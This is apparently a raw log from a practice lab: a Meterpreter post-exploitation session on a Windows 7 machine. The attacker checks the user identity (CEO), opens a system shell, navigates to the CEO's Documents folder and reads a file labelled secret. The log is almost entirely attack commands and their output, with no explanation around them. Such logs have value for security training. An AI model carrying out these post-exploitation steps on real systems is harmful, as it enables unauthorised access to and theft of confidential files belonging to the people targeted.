 meterpreter > getuid
Server username: WIN-67569VOLQBS\CEO
meterpreter > shell\
 > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 2768 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\>whoami
whoami
win-67569volqbs\ceo

C:\>cd
cd
C:\

C:\>cd \Documents
cd \Documents
The system cannot find the path specified.

C:\>cd documents
cd documents
The system cannot find the path specified.

C:\>cd \Users\CEO\Documents
cd \Users\CEO\Documents

C:\Users\CEO\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3406-65FD

 Directory of C:\Users\CEO\Documents

01/31/2021  01:52 PM    <DIR>          .
01/31/2021  01:52 PM    <DIR>          ..
01/31/2021  01:53 PM    <DIR>          SecretForumla
               0 File(s)              0 bytes
               3 Dir(s)  47,802,257,408 bytes free

C:\Users\CEO\Documents>cd SecretForumla
cd SecretForumla

C:\Users\CEO\Documents\SecretForumla>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3406-65FD

 Directory of C:\Users\CEO\Documents\SecretForumla

01/31/2021  01:53 PM    <DIR>          .
01/31/2021  01:53 PM    <DIR>          ..
01/31/2021  01:57 PM                25 Project_1337.txt
               1 File(s)             25 bytes
               2 Dir(s)  47,802,257,408 bytes free

C:\Users\CEO\Documents\SecretForumla>type Project_1337.txt
type Project_1337.txt
This is a secret document
C:\Users\CEO\Documents\SecretForumla>